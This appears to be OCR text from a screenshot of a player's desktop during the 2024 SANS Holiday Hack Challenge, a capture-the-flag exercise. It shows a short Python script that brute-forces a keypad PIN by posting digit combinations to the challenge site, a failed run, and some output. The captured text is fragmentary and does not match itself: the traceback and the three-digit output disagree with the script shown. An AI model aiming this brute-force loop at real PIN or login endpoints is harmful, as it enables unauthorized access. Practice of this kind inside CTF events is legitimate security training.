 hack in the saddle again (save point) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
from itertools import product
url = 'https://hhc24-frostykeypad.holidayhackchallenge.com/submit'
digits = [2, 6 ,7, 8]
for pin in product(digits, repeat=5):
    pin = ''.join(map(str, pin))
    resp = requests.post(url, json={"answer": pin})
    if resp.status_code != 400:
        break
print(f"{pin}: {resp}
~
~
~
~
~
-- INSERT -- 14,22 Bot
oxdf@hacky[~/hhc/act1]$ python brute_pin.py 22:21:58 [57/57]
Traceback (most recent call last):
  File "/media/sf_CTFs/SansHolidayChallenge-2024/act1/brute_pin.py", line 1, i
n <module>
    import request
ModuleNotFoundError: No module named 'request'
oxdf@hacky[~/hhc/act1]$ python brute_pin.py
(2, 2, 2)
(2, 2, 6)
(2, 2, 7)
(2, 2, 8)
(2, 6, 2)
(2, 6, 6)
(2, 6, 7)
(2, 6, 8)
10.10.14.6 0:vim* hacky
Frosty Keypad
https://hhc24-frostykeypad.holidayhackchallenge.com
2:6:1 4:19:3
6:1:1 3:10:4
14:8:3
1 2 3
4 5 6
7 8 9
Clear 0 Enter
Terminal Frosty Keypad — Moz... [Developer Tools — F...
Right Ctrl